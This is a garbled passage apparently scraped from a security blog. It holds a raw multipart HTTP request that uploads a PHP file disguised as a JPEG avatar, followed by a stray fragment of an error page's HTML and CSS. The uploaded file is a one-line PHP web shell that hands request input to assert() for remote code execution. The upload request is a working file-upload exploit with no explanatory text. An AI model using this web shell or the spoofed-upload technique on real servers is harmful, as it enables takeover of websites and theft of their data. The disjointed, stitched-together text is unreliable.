 Connection: close
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_src"
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename=payload_
1.php
Content-Type: image/jpeg
<?=$_=$_REQUEST;call_user_func_array('assert',array($_[_]));?>
------WebKitFormBoundaryktPZBVZyRRhp356v--
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
AaronLuo's Blog from byAaronluo.github.io